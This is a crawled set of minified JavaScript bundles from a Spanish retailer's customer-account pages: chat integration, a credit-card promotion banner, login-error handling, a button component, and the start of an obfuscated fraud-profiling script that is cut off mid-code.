v=a,g={OPEN_CHAT:"open-chat"},u={AVAILABLE:"available"},o=i,p=L(null);D(()=>{if(document.getElementById("eci_salesforce_chat_script"))document.getElementById("embeddedMessagingFilePreviewFrame")||o(u.AVAILABLE,!0);else{const _=document.createElement("script");_.id="eci_salesforce_chat_script",_.src=v.scriptSrc,_.onload=l,document.body.appendChild(_)}p.value.addEventListener(g.OPEN_CHAT,_=>{console.info("[EciSalesforceChat] Received parent event open-chat");const{detail:b}=_;window.embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields(b),document.getElementById("embeddedMessagingConversationButton").click(),o(u.AVAILABLE,!1)}),setInterval(()=>{const _=document.getElementById("embeddedMessagingFilePreviewFrame");o(u.AVAILABLE,!_)},2e3)});function l(){try{window.addEventListener("onEmbeddedMessagingReady",()=>{console.info("[EciSalesforceChat] Received script event the onEmbeddedMessagingReady event..."),o(u.AVAILABLE,!0)})}catch(m){console.error("[EciSalesforceChat] Error loading Embedded Messaging: ",m)}window.embeddedservice_bootstrap.settings.language=v.language,window.embeddedservice_bootstrap.settings.hideChatButtonOnLoad=!0;try{window.embeddedservice_bootstrap.init(v.orgId,v.eswConfigDevName,v.siteUrl,{scrt2URL:v.scrtUrl})}catch(m){console.error("[EciSalesforceChat] Error loading Embedded Messaging: ",m)}}return(m,e)=>(c(),d("div",{ref_key:"root",ref:p,class:"eci_salesforce_chat","data-test-id":"eci_salesforce_chat"},null,512))}},tt={__name:"SalesforceChat",setup(a){const{salesforce_chat:i}=$(),{has_user:v}=q(),g=oe(),{opened:u}=te(g.chatStatusUI);function o(p){u.value=!p,p?document.body.classList.remove("opened_chat"):document.body.classList.add("opened_chat")}return(p,l)=>(c(),d("div",null,[w(v)&&w(i)?(c(),x(Ie,{key:0,id:"salesforce_chat",class:"salesforce_chat","data-test-id":"salesforce_chat","script-src":w(i).script_src,"org-id":w(i).org_id,"esw-config-dev-name":w(i).esw_config_dev_name,"site-url":w(i).site_url,"scrt-url":w(i).scrt_url,language:w(i).language,onAvailable:o},null,8,["script-src","org-id","esw-config-dev-name","site-url","scrt-url","language"])):h("",!0)]))}};const Se={key:0,"data-test-id":"update-new-eci-card-header"},He={key:0,class:"alert_update_to_new_card"},Re={"data-test-id":"exist-card-header",class:"alert_update_to_new_card-text"},xe={key:1,class:"alert_update_to_new_card","data-test-id":"card-updateable-header"},$e={class:"alert_update_to_new_card-text"},Ne={key:1,"data-test-id":"update-new-eci-card-footer"},Oe={key:0,id:"footer",class:"alert_update_to_new_card_bottom"},je={key:0,class:"alert_update_to_new_card_bottom-content"},Me={class:"alert_update_to_new_card_bottom-title"},Te={key:0,class:"alert_update_to_new_card-text"},Ze={key:1,class:"alert_update_to_new_card-text"},Pe={key:1,class:"alert_update_to_new_card-text"},Ue={class:"alert_update_to_new_card_bottom-title"},De={key:0,class:"alert_update_to_new_card-text"},qe={key:1,class:"alert_update_to_new_card-text"},E="parking",Fe="medios-de-pago",Qe="compras",ze={__name:"UpdateToNewECICard",props:{top:{type:Boolean,default:!0},bot:{type:Boolean,default:!1},from:{type:String,default:null}},setup(a){const i=a,g=B("$vue_conf").assets_base+"/stylesheets/images/my_account/evolvecard.png",{user_collectives:u}=$(),{t:o}=ne(),p=L(!1),{top:l,bot:m,from:e}=re(i),_=()=>{p.value=!p.value},b=s(()=>e.value===E?o("generic.new_eci_card_evolve_header_parking"):e.value===Fe?o("generic.new_eci_card_evolve_header_payments"):o("generic.new_eci_card_evolve_header")),S=s(()=>e.value===E?o("generic.update_eci_card_evolve_header_parking"):o("generic.update_eci_card_evolve_header")),N=s(()=>e.value===E?o("generic.new_eci_card_evolve_footer_short_parking"):o("generic.new_eci_card_evolve_footer_short")),I=s(()=>e.value===E?o("generic.new_eci_card_evolve_footer_large_parking"):o("generic.new_eci_card_evolve_footer_large")),F=s(()=>e.value===E?o("generic.update_eci_card_evolve_footer_short_parking"):o("generic.update_eci_card_evolve_footer_short")),Q=s(()=>e.value===E?o("generic.update_eci_card_evolve_footer_large_parking"):o("generic.update_eci_card_evolve_footer_large")),O=s(()=>e.value===Qe?o("generic.new_eci_card_evolve_footer_now_mya"):o("generic.new_eci_card_evolve_footer_now")),V=s(()=>u.value.includes(U.ONBOARDING_TECI)),H=s(()=>u.value.includes(U.MIGRATION_TECI)),z=s(()=>V.value?{compras:"https://www.financieraelcorteingles.es/es/solicitar-tarjeta/evolve-onboarding/wizard/step1/welcome?utm_source=web_privada_eci&utm_medium=Referral&utm_term=solicitar_nueva_tarjeta&utm_campaign=mi_cuenta_mis_compras_no_clientes",parking:"https://www.financieraelcorteingles.es/es/solicitar-tarjeta/evolve-onboarding/wizard/step1/welcome?utm_source=web_privada_eci&utm_medium=Referral&utm_term=solicitar_nueva_tarjeta&utm_campaign=mi_cuenta_parking_no_clientes","medios-de-pago":"https://www.financieraelcorteingles.es/es/solicitar-tarjeta/evolve-onboarding/wizard/step1/welcome?utm_source=web_privada_eci&utm_medium=Referral&utm_term=solicitar_nueva_tarjeta&utm_campaign=mi_cuenta_medios_pago_no_clientes"}[e.value]:H.value?{compras:"https://www.financieraelcorteingles.es/es/login/??ui_locales=es-ES&branding=fwe&claims_locales=es-ES&client_id=C8wIxQQZ6k_Lq6qj9R0OfNNfVXIa&commonAuthCallerPath=/oauth2/authorize&display=page&forceAuth=true&nonce=GpgfDyoPX7EL-yujKEYBaQ&passiveAuth=false&prompt=login&redirect_uri=https://www.financieraelcorteingles.es/es/transmit-login/&response_mode=query&response_type=code&scope=openid&state=ZC-YVLdywZJjnbkYdU3zkA&tenantDomain=carbon.super&sessionDataKey=f7a3450b-068b-4050-8443-cb05c6ae1678&relyingParty=C8wIxQQZ6k_Lq6qj9R0OfNNfVXIa&type=oidc&sp=admin_b2c_PRODUCTION&isSaaSApp=false&authenticators=B2-AuthenticatorUserstore:LOCAL?utm_source=web_privada_eci&utm_medium=Referral&utm_term=solicitar_nueva_tarjeta&utm_campaign=mi_cuenta_mis_compras_migracion",parking:"https://www.financieraelcorteingles.es/es/login/??ui_locales=es-ES&branding=fwe&claims_locales=es-ES&client_id=C8wIxQQZ6k_Lq6qj9R0OfNNfVXIa&commonAuthCallerPath=/oauth2/authorize&display=page&forceAuth=true&nonce=GpgfDyoPX7EL-yujKEYBaQ&passiveAuth=false&prompt=login&redirect_uri=https://www.financieraelcorteingles.es/es/transmit-login/&response_mode=query&response_type=code&scope=openid&state=ZC-YVLdywZJjnbkYdU3zkA&tenantDomain=carbon.super&sessionDataKey=f7a3450b-068b-4050-8443-cb05c6ae1678&relyingParty=C8wIxQQZ6k_Lq6qj9R0OfNNfVXIa&type=oidc&sp=admin_b2c_PRODUCTION&isSaaSApp=false&authenticators=B2-AuthenticatorUserstore:LOCAL?utm_source=web_privada_eci&utm_medium=Referral&utm_term=solicitar_nueva_tarjeta&utm_campaign=mi_cuenta_parking_migracion","medios-de-pago":"https://www.financieraelcorteingles.es/es/login/??ui_locales=es-ES&branding=fwe&claims_locales=es-ES&client_id=C8wIxQQZ6k_Lq6qj9R0OfNNfVXIa&commonAuthCallerPath=/oauth2/authorize&display=page&forceAuth=true&nonce=GpgfDyoPX7EL-yujKEYBaQ&passiveAuth=false&prompt=login&redirect_uri=https://www.financieraelcorteingles.es/es/transmit-login/&response_mode=query&response_type=code&scope=openid&state=ZC-YVLdywZJjnbkYdU3zkA&tenantDomain=carbon.super&sessionDataKey=f7a3450b-068b-4050-8443-cb05c6ae1678&relyingParty=C8wIxQQZ6k_Lq6qj9R0OfNNfVXIa&type=oidc&sp=admin_b2c_PRODUCTION&isSaaSApp=false&authenticators=B2-AuthenticatorUserstore:LOCAL?utm_source=web_privada_eci&utm_medium=Referral&utm_term=solicitar_nueva_tarjeta&utm_campaign=mi_cuenta_medios_pago_migracion"}[e.value]:""),j=s(()=>V.value?"cliente onboarding":"cliente migracion"),M=s(()=>i.from==="compras"?"compras":i.from==="parking"?"parking":"cartera digital");function T(){window.dataLayer.push({event:"custom_event",event_data:{event_name:j.value,event_category:"FECI migración/onboarding",event_action:"click banda superior",event_label:M.value}}),window.scrollTo({top:document.body.scrollHeight,behavior:"smooth"})}function Z(){window.dataLayer.push({event:"custom_event",event_data:{event_name:j.value,event_category:"FECI migración/onboarding",event_action:"click banda inferior",event_label:M.value}}),window.open(z.value,"_blank")}return(k,t)=>{const P=R("EciButton2");return w(l)?(c(),d("section",Se,[V.value?(c(),d("div",He,[r("img",{class:"evolve-card-image evolve-card-image--small",src:g,alt:"evolve card image"}),t[0]||(t[0]=n()),r("div",Re,[n(f(b.value)+" ",1),r("span",{"data-test-id":"update-new-eci-card-top-button",class:"alert_update_to_new_card-text-link",onClick:T},[r("u",null,f(O.value),1)])])])):H.value?(c(),d("div",xe,[r("img",{class:"evolve-card-image evolve-card-image--small",src:g,alt:"evolve card image"}),t[1]||(t[1]=n()),r("div",$e,[n(f(S.value)+" ",1),r("span",{"data-test-id":"update-new-eci-card-top-button",class:"alert_update_to_new_card-text-link",onClick:T},[r("u",null,f(O.value),1)])])])):h("",!0)])):w(m)?(c(),d("section",Ne,[V.value||H.value?(c(),d("div",Oe,[V.value?(c(),d("div",je,[r("p",Me,f(k.$t("generic.new_eci_card_evolve_title")),1),t[4]||(t[4]=n()),t[5]||(t[5]=r("br",null,null,-1)),t[6]||(t[6]=n()),r("p",{class:"alert_update_to_new_card_bottom-image"},[r("img",{class:"evolve-card-image evolve-card-image--big",src:g,alt:"evolve card image"})]),t[7]||(t[7]=n()),t[8]||(t[8]=r("br",null,null,-1)),t[9]||(t[9]=n()),p.value?(c(),d("p",Ze,[n(f(I.value)+" ",1),t[3]||(t[3]=r("a",{style:{color:"black"},target:"_blank",href:"https://www.financieraelcorteingles.es/nuevatarjeta?utm_source=web_privada_eci&utm_medium=Referral&utm_term=consulta_condiciones_tarjeta&utm_campaign=mi_cuenta_eci"},"financieraelcorteingles.es",-1))])):(c(),d("p",Te,[n(f(N.value)+" ",1),r("u",{onClick:_},f(k.$t("suscriptions.generic.here")),1),t[2]||(t[2]=n(`.
        `,-1))])),t[10]||(t[10]=n()),t[11]||(t[11]=r("br",null,null,-1)),t[12]||(t[12]=n()),y(P,{block:"",class:"alert_update_to_new_card_bottom-button","data-test-id":"update-new-eci-card-bottom-button",onClick:Z},{default:C(()=>[n(f(k.$t("generic.new_eci_card_evolve_footer_button")),1)]),_:1})])):(c(),d("div",Pe,[r("p",Ue,f(k.$t("generic.new_eci_card_evolve_title")),1),t[15]||(t[15]=n()),t[16]||(t[16]=r("br",null,null,-1)),t[17]||(t[17]=n()),r("p",{class:"alert_update_to_new_card_bottom-image"},[r("img",{class:"evolve-card-image evolve-card-image--big",src:g,alt:"evolve card image"})]),t[18]||(t[18]=n()),t[19]||(t[19]=r("br",null,null,-1)),t[20]||(t[20]=n()),p.value?(c(),d("p",qe,[n(f(Q.value)+" ",1),t[14]||(t[14]=r("a",{style:{color:"black"},target:"_blank",href:"https://www.financieraelcorteingles.es/nuevatarjeta?utm_source=web_privada_eci&utm_medium=Referral&utm_term=consulta_condiciones_tarjeta&utm_campaign=mi_cuenta_eci"},"financieraelcorteingles.es",-1))])):(c(),d("p",De,[n(f(F.value)+" ",1),r("u",{onClick:_},f(k.$t("suscriptions.generic.here")),1),t[13]||(t[13]=n(`.
        `,-1))])),t[21]||(t[21]=n()),t[22]||(t[22]=r("br",null,null,-1)),t[23]||(t[23]=r("br",null,null,-1)),t[24]||(t[24]=n()),y(P,{block:"",class:"alert_update_to_new_card_bottom-button","data-test-id":"update-new-eci-card-bottom-button",onClick:Z},{default:C(()=>[n(f(k.$t("generic.new_eci_card_evolve_footer_button")),1)]),_:1})]))])):h("",!0)])):h("",!0)}}},at=ae(ze,[["__scopeId","data-v-51a32d1f"]]);export{at as U,We as _,et as a,tt as b,ie as c,q as u};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-LoginError-96ffe0bb.js
body_size: 1499
content:
import{E as $}from"./chunk-Message-d1ddf43c.js";import{_ as x}from"./chunk-Confirmation-6e991865.js";import{R as h}from"./chunk-vue-recaptcha.es-8fc61ce4.js";import{r as b,s as A,t as B,u as S,R as F,B as O,v as a,D as l,J as s,x as n,I as t,M as r,H as c,F as i,f as p,y as R,G as P,w as I}from"./3adeb214-index.js";import"./chunk-axios-dffef95e.js";import{a as U}from"./chunk-_baseToString-6cad552a.js";import{u as j}from"./chunk-useHasModals-05cf2627.js";const G={class:"login_error","data-test-id":"eci-login_error"},J={key:0},q={key:1},z={class:"login_error-captcha_wrapper mt mb"},K={key:2},Q={class:"login_error-captcha_wrapper mt mb"},W={key:3},X={key:4},Y={key:1},ie={__name:"LoginError",props:{error:{type:String,default:null}},setup(u){const L=window.location.search.substring(1),m=new URLSearchParams(L),{current_modal:f,closeModal:g,openModal:v}=j(),V=b("$vue_conf"),M=b("$api"),y=A(null),d=A(!1),C=B(()=>!!m.get("login")),{captcha_site_key:w}=U(),{t:T}=S(),D=F({label:T("views.fieldsets.external_login.forgot_my_password"),below:!0});function E(o){y.value=o}function k(){y.value=""}async function H(){try{const o=decodeURIComponent(m.get("login"));d.value=!0,await M.user.sendVerificationEmail({mail:o}),d.value=!1,v("EMAIL_SENDED")}catch{d.value=!1,v("EMAIL_ERROR")}}const N=()=>{window.location.href=V.routes.forgot_password};return(o,e)=>{const _=O("EciText");return a(),l("div",G,[u.error==="invalid_grant"?(a(),l("div",J,[s($,{error:"","max-width":"300px"},{default:n(()=>[t(r(o.$t("views.external.login.incorrect_user_or_password")),1)]),_:1})])):c("",!0),e[7]||(e[7]=t()),u.error==="login_lockdown"?(a(),l("div",q,[s(i(p),{type:"warning",showLeadingIcon:"",customActionType:D,onAction:N},{content:n(()=>[t(r(o.$t("views.external.login.help.forgot_password")),1)]),default:n(()=>[t(r(o.$t("views.external.login.error.max_attempts_exceeded"))+" "+r(o.$t("views.external.login.error.show_us_that_you_are_not_a_robot"))+" ",1)]),_:1},8,["customActionType"]),e[0]||(e[0]=t()),R("div",z,[s(i(h),{ref:"captcha",sitekey:i(w),"load-recaptcha-script":!0,onExpired:k,onVerify:E},null,8,["sitekey"])])])):c("",!0),e[8]||(e[8]=t()),u.error==="captcha_not_complete"?(a(),l("div",K,[s(i(p),{type:"warning",showLeadingIcon:""},{default:n(()=>[t(r(o.$t("views.external.change_user_account_login.new_you_must_fill_in_the_captcha")),1)]),_:1}),e[1]||(e[1]=t()),R("div",Q,[s(i(h),{ref:"captcha",sitekey:i(w),"load-recaptcha-script":!0,onExpired:k,onVerify:E},null,8,["sitekey"])])])):c("",!0),e[9]||(e[9]=t()),u.error==="server_error"?(a(),l("div",W,[s(i(p),{type:"danger",showLeadingIcon:""},{default:n(()=>[t(r(o.$t("views.external.login.service_temporarily_unavailable")),1)]),_:1})])):c("",!0),e[10]||(e[10]=t()),u.error==="inactive_account"?(a(),l("div",X,[s($,{warning:"","max-width":"250px"},{default:n(()=>[s(_,{type:"font-xs"},{default:n(()=>[t(r(o.$t("views.external.login.you_have_not_activated_your_account_yet")),1)]),_:1}),e[2]||(e[2]=t()),d.value===!1?(a(),l(P,{key:0},[C.value?(a(),l("button",{key:0,role:"button",type:"button",class:"eci-actionable link inherit",onClick:H},r(o.$t("login.errors.inactive_account.resend_mail")),1)):c("",!0)],64)):(a(),l("p",Y,r(o.$t("login.errors.inactive_account.sending")),1))]),_:1}),e[5]||(e[5]=t()),i(f)==="EMAIL_SENDED"?(a(),I(x,{key:0,info:"","accept-text":o.$t("generic.accept"),"single-button":"",onAcceptHandler:i(g)},{title:n(()=>[t(r(o.$t("login.errors.inactive_account.email_sent.title")),1)]),default:n(()=>[e[3]||(e[3]=t()),s(_,{type:"font-xxs"},{default:n(()=>[t(r(o.$t("login.errors.inactive_account.email_sent.text")),1)]),_:1})]),_:1},8,["accept-text","onAcceptHandler"])):c("",!0),e[6]||(e[6]=t()),i(f)==="EMAIL_ERROR"?(a(),I(x,{key:1,error:"","accept-text":o.$t("generic.accept"),"single-button":"",onAcceptHandler:i(g)},{title:n(()=>[t(r(o.$t("login.errors.inactive_account.email_sent.title")),1)]),default:n(()=>[e[4]||(e[4]=t()),s(_,{type:"font-xxs"},{default:n(()=>[t(r(o.$t("addresses.toaster.validate.error")),1)]),_:1})]),_:1},8,["accept-text","onAcceptHandler"])):c("",!0)])):c("",!0)])}}};export{ie as _};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Button-c6b95669.js
body_size: 745
content:
import{A as o}from"./chunk-Actionable-171b8ba6.js";import{F as a}from"./chunk-Focusable-6abcbdfa.js";import{aF as n,v as r,D as l,E as c,a0 as u}from"./3adeb214-index.js";const f={name:"EciButton",extends:o,mixins:[a],props:{button:{type:Boolean,default:!0},roleButton:{type:Boolean,default:!1},reference:{type:String,default:""},chip:{type:Boolean,default:!1},selected:{type:Boolean,default:!1}},computed:{classes(){return Object.keys(this.$props).map(e=>({[e]:this.$props[e]}))}},mounted(){this.$refs.accept&&this.$refs.accept.focus()}},i=["type","tabindex"];function p(e,d,t,m,_,s){return r(),l("button",u({ref:t.reference,type:t.roleButton?"button":"",class:["eci-actionable",{_focusable:e.isFocusable},e.type,...s.classes],tabindex:e.tabindex},e.$attrs),[c(e.$slots,"default")],16,i)}const h=n(f,[["render",p]]);export{h as default};


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://hunt.elcorteingles.es/ry4osyll443cahwr.js?feqptbwq7ig3n2nk=2uk5c4md&rquz4opw3n0bm6lj=d7532360f19011f0a35ca11412bb294e
body_size: 13959
content:
(function(){var td_4o=td_4o||{};td_4o.td_3q=function(td_o,td_e){try{var td_n=[""];var td_J=0;for(var td_E=0;td_E<td_e.length;++td_E){td_n.push(String.fromCharCode(td_o.charCodeAt(td_J)^td_e.charCodeAt(td_E)));td_J++;
if(td_J>=td_o.length){td_J=0;}}return td_n.join("");}catch(td_X){return null;}};td_4o.td_2W=function(td_D){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_D;this.td_d="";this.td_f=function(td_N,td_O){if(0===this.td_d.length){var td_r=this.td_c.substr(0,32);
var td_L="";for(var td_M=32;td_M<td_D.length;td_M+=2){td_L+=String.fromCharCode(parseInt(td_D.substr(td_M,2),16));}this.td_d=td_4o.td_3q(td_r,td_L);}if(this.td_d.substr){return this.td_d.substr(td_N,td_O);
}};}catch(td_V){}return null;};td_4o.td_6T=function(td_O){if(td_O===null||td_O.length===null||!String||!String.fromCharCode){return null;}var td_w=null;try{var td_M="";var td_Z=[];var td_q=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_b=0;for(var td_l=0;td_l<td_O.length;++td_l){if(65+td_b>=126){td_b=0;}var td_R=(td_q+td_O.charCodeAt(td_b++)).slice(-3);td_Z.push(td_R);}var td_x=td_Z.join("");td_b=0;for(var td_l=0;td_l<td_x.length;
++td_l){if(65+td_b>=126){td_b=0;}var td_i=String.fromCharCode(65+td_b++);if(td_i!==[][[]]+""){td_M+=td_i;}}td_w=td_4o.td_3q(td_M,td_x);}catch(td_a){return null;}return td_w;};td_4o.td_4G=function(td_h){if(td_h===null||td_h.length===null){return null;
}var td_q="";try{var td_y="";var td_r=0;for(var td_z=0;td_z<td_h.length;++td_z){if(65+td_r>=126){td_r=0;}var td_t=String.fromCharCode(65+td_r++);if(td_t!==[][[]]+""){td_y+=td_t;}}var td_d=td_4o.td_3q(td_y,td_h);
var td_k=td_d.match(/.{1,3}/g);for(var td_z=0;td_z<td_k.length;++td_z){td_q+=String.fromCharCode(parseInt(td_k[td_z],10));}}catch(td_s){return null;}return td_q;};td_4o.tdz_f4a626081501417eb27ebdc6146fed97=new td_4o.td_2W("\x66\x34\x61\x36\x32\x36\x30\x38\x31\x35\x30\x31\x34\x31\x37\x65\x62\x32\x37\x65\x62\x64\x63\x36\x31\x34\x36\x66\x65\x64\x39\x37\x31\x35\x35\x37\x31\x33\x35\x66\x34\x32\x34\x32\x31\x36\x35\x65\x35\x32\x35\x66\x34\x33\x30\x63\x30\x35\x35\x38\x35\x31\x31\x37\x30\x33\x35\x66\x35\x32\x30\x34\x30\x30\x30\x62\x31\x36\x34\x32\x30\x62\x35\x36\x35\x61\x30\x37\x30\x62\x30\x66\x34\x64\x35\x61\x31\x65\x36\x62\x31\x35\x35\x37\x35\x35\x34\x35\x36\x66\x35\x31\x35\x37\x34\x37\x35\x31\x35\x63\x35\x31\x35\x34\x35\x61\x31\x35\x31\x36\x34\x62\x31\x61\x35\x34\x30\x33\x31\x36\x30\x61\x35\x37\x31\x63\x35\x30\x35\x66\x31\x35\x30\x34\x30\x36\x35\x35\x35\x32\x30\x32\x35\x35\x31\x33\x35\x66\x35\x33\x31\x62\x35\x38\x35\x31\x35\x35\x35\x31\x35\x35\x35\x66\x35\x30\x35\x30\x34\x33\x30\x34\x34\x66\x34\x36\x35\x65\x30\x38\x30\x37\x31\x33\x30\x61\x35\x32\x34\x35\x35\x63\x30\x63\x34\x36\x35\x35\x31\x34\x34\x31\x30\x63\x34\x36\x35\x63\x30\x34\x35\x66\x35\x35\x35\x65\x34\x34\x30\x32\x31\x31\x30\x35\x34\x30\x34\x39\x30\x66\x31\x31\x35\x35\x30\x61\x31\x30\x35\x36\x35\x32\x31\x37\x35\x38\x34\x34\x35\x33\x30\x64\x31\x31\x34\x34\x35\x39\x31\x35\x30\x63\x31\x30\x35\x30\x35\x38\x30\x38\x30\x65\x34\x31\x35\x37\x35\x30\x34\x35\x35\x66\x35\x34\x34\x34\x34\x31\x35\x35\x30\x61\x31\x34\x34\x35\x35\x38\x31\x35\x35\x38\x31\x32\x31\x61\x35\x30\x35\x32\x35\x34\x35\x33\x34\x36\x34\x39\x30\x66\x34\x35\x30\x37\x30\x62\x30\x30\x35\x62\x35\x38\x31\x65\x34\x30\x30\x39\x35\x62\x36\x64\x35\x66\x35\x36\x34\x61\x35\x30\x35\x38\x35\x35\x36\x65\x35\x38\x35\x65\x35\x34\x30\x66\x30\x33\x34\x34\x35\x36\x31\x36\x30\x31\x31\x36\x30\x61\x34\x36\x34\x35\x30\x65\x34\x30\x30\x37\x31\x37\x34\x34\x35\x64\x30\x61\x30\x32\x35\x62\x30\x32\x34\x33\x35\x66\x35\x33\x35\x65\x34\x63\x31\x66\x35\x61\x34\x30\x35\x34\x35\x61\x31\x39\x31\x65\x35\x65\x30\x36\x31\x63\x35\x33\x30\x61\x30\x66\x30\x35\x30\x61\x35\x38\x30\x63\x31\x33\x31\x31\x35\x64\x31\x33\x30\x62\x35\x30\x35\x33\x34\x65\x30\x34\x34\x38\x30\x64\x34\x37\x35\x38\x35\x62\x35\x36\x35\x65\x34\x32\x35\x65\x35\x32\x35\x62\x35\x63\x34\x37\x30\x39\x30\x37\x34\x36\x35\x32\x30\x33\x31\x37\x30\x61\x30\x30\x34\x32\x35\x38\x35\x62\x35\x38\x34\x30\x30\x66\x31\x37\x35\x36\x34\x32\x35\x62\x31\x32\x30\x62\x34\x35\x35\x64\x30\x62\x31\x36\x35\x32\x34\x32\x35\x37\x34\x35\x30\x63\x31\x32\x35\x62\x34\x34\x30\x38\x31\x37\x30\x66\x34\x33\x31\x37\x31\x37\x30\x31\x34\x35\x35\x63\x34\x32\x35\x36\x30\x62\x34\x30\x30\x66\x30\x36\x30\x34\x34\x33\x30\x33\x34\x63\x31\x35\x31\x39\x35\x38\x35\x37\x34\x36\x35\x39\x34\x32\x35\x36\x34\x32\x35\x38\x34\x34\x34\x35\x34\x31\x30\x34\x31\x30\x31\x32\x34\x33\x30\x38\x31\x61\x33\x62\x31\x37\x35\x37\x35\x36\x34\x37\x36\x39\x30\x66\x30\x33\x31\x36\x35\x38\x35\x61\x30\x33\x36\x62\x30\x63\x35\x37\x34\x30\x35\x64\x35\x35\x34\x61\x30\x63\x34\x31\x34\x32\x34\x34\x35\x31\x30\x61\x35\x38\x30\x62\x30\x65\x35\x64\x35\x36\x30\x31\x35\x65\x30\x63\x31\x37\x35\x62\x35\x64\x31\x34\x35\x61\x30\x37\x30\x62\x30\x33\x30\x34\x31\x35\x30\x33\x35\x61\x34\x33\x30\x38\x30\x65\x35\x34\x35\x66\x35\x63\x34\x38\x31\x35\x35\x66\x35\x66\x35\x38\x35\x65\x35\x36\x30\x31\x35\x66\x31\x30\x35\x33\x30\x61\x30\x31\x31\x31\x30\x65\x35\x33\x35\x66\x34\x30\x31\x38\x33\x39\x30\x39\x34\x63\x31\x30\x30\x63\x34\x34\x30\x61\x35\x64\x31\x39\x35\x30\x35\x39\x35\x34\x34\x31\x30\x66\x30\x39\x31\x66\x35\x39\x34\x30\x35\x63\x35\x62\x35\x62\x33\x35\x35\x37\x35\x35\x30\x65\x30\x62\x31\x30\x32\x32\x34\x36\x34\x31\x35\x31\x35\x37\x31\x34\x30\x34\x30\x61\x35\x61\x35\x32\x33\x33\x37\x61\x32\x35\x37\x33\x37\x34\x37\x66\x37\x65\x37\x64\x37\x35");
window.window.tmx_profiling_started=false;var td_4o=td_4o||{};if(typeof td_4o.td_1M===[][[]]+""){td_4o.td_1M=[];}td_4o.td_1M.push(function(){if(typeof td_2N!==[][[]]+""){td_2N.td_0B();}});td_4o.td_3J=null;
td_4o.td_5S=null;td_4o.td_2E=null;td_4o.td_4k=null;td_4o.td_2d=null;td_4o.td_3m=null;td_4o.td_5U=true;td_4o.td_0z=null;td_4o.td_0Q=false;td_4o.injected=false;td_4o.td_5B=false;td_4o.td_5j="";td_4o.td_1D=null;
function td_u1(){return(typeof document.body!==[][[]]+""&&document.body!==null);}function td_gD(){var td_lI=10;function td_NV(){if(td_u1()){td_4o.td_5V();}else{setTimeout(td_NV,td_lI);}}td_NV();}td_4o.td_5V=function(){if(td_4o.injected){return;
}td_4o.injected=true;if(typeof tmx_tags_iframe_marker!==[][[]]+""){var td_SJ=document.createElement(((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(0,6)):null));
td_4o.td_2f(td_SJ,td_4o.td_3J+((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(6,7)):null));
td_4o.td_3M(td_SJ);document.body.appendChild(td_SJ);return;}var td_g3,td_Tj,td_TF,td_X7=document.createElement(((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(13,6)):null));
td_4o.td_2f(td_X7,((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(19,11)):null));
td_4o.td_3M(td_X7);td_X7.id=((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(30,15)):null);
td_X7.title=((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(45,5)):null);
if(typeof td_X7.tabIndex!==[][[]]+""){td_X7.tabIndex=((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(50,2)):null);
}td_X7.setAttribute(((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(52,13)):null),Number(890830).toString(31));
td_X7.setAttribute(((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(65,11)):null),Number(890830).toString(31));
td_X7.setAttribute(((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(76,9)):null),td_o());
(td_X7.frameElement||td_X7).style.cssText=((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(85,69)):null);
if(td_4o.td_0z!==null){td_X7.setAttribute(((typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97)!=="undefined"&&typeof(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f)!=="undefined")?(td_4o.tdz_f4a626081501417eb27ebdc6146fed97.td_f(154,7)):null),td_4o.td_0z);
